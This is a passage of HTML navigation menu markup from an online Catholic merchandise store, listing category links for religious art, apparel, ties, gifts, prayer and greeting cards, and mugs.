                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
